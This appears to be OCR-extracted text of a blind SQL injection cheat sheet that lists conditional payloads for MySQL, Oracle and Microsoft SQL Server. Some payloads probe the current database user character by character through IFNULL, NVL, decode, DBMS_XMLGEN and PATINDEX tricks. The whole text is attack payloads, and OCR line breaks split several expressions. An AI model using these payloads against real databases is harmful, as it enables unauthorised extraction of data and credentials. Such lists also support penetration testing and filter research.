 MySQL
ORACLE
Microsoft
SQL Server
if(1=(select 1 REGEXP if(1=1,1,0x00)),1,1)=1
IFNULL(ascii(substr(user(),1,1))/(114%ascii(substr
(user(),1,1))),'yes' )
IFNULL(hex(substr(user(),1,1))/(114%hex(substr(u
ser(),1,1))),'yes' )
IFNULL(1/(locate(substr(user(),1,1),'r')),'yes' )
IFNULL(1/(locate(right(left(lower(user()),1),1),'r')),'
yes' )
left(user(),1)="r";
if(1=1,1,1)
NVL(TO_CHAR(DBMS_XMLGEN.
getxml('sele ct 1 from dual where
1337>1')),'1')!=1
NVL2(NULLIF(
substr('abc',1,1),'ca'),1,2)=1
INSTR('abcd','b', 2, 1)>0
2018-10-21' -
decode(1,21,1,to_date(decode(1,
1,'','s'),'yyyy -mm-dd'))-'
to_date(decode(substr(user,1,1),'
a','','s'),'yyy y-mm-dd' ))
decode(sign(INSTR(USER,'A', 2,
1)),0,to_number('x'),1)
PATINDE
X('Wa%25', 'Washington')>0
right(left(lower('abc'),1),1)='a'
isnull(nullif(substring('abc',1,1),'a'),'
c')='c'
regexp_like(1,(case when 1=1
then 1 else 0x00 end))